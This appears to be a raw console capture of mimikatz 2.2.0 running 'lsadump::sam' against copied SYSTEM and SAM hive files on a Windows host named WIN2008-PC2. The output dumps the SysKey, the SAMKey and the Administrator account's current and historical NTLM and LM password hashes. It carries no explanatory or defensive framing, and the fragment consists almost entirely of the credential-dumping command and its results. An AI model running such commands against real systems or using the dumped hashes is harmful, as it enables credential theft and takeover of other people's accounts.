 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::sam /system:C:\Users\Administrator\Desktop\system.bak /sam:C
:\Users\Administrator\Desktop\sam.bak
Domain : WIN2008-PC2
SysKey : 24f79a1325d3c75c2bd2546300dc69f5
Local SID : S-1-5-21-1780440364-3749894125-3524047909
SAMKey : 867bc778196d7d543a6ab8db619489cc
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: de26cce0356891a4a020e7c4957afc72
    lm  - 0: 037e37c6248cdbbe7ddcd8bc564dfab4
    lm  - 1: e045d93702b9ff8c8cff9affc0ccc0e1
    ntlm- 0: de26cce0356891a4a020e7c4957afc72
    ntlm- 1: c2765ae93ce6a4118ccda80c9e0e4674
    ntlm- 2: bc007082d32777855e253fd4defe70ee
RID  : 000001f5 (501)
User : Guest
mimikatz #
mimikatz #
mimikatz #